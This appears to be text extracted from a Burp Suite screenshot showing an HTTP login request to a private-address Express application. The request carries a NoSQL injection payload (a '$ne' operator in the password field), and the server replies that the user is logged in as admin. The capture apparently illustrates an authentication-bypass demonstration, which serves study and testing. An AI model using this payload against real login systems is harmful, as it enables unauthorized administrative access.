 Go Cancel < > Target: http://10.19.64.97:4000 ?
Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: 10.19.64.97:4000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 41
DNT: 1
Connection: close
Referer: http://10.19.64.97:4000/user/login
{"username":"admin","password":{"$ne":1}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Vary: Origin
Content-Type: application/json; charset=utf-8
Content-Length: 83
ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
Date: Fri, 10 Jul 2020 10:10:13 GMT
Connection: close
{"role":"admin","username":"admin","msg":"Logged in as
user admin with role admin"}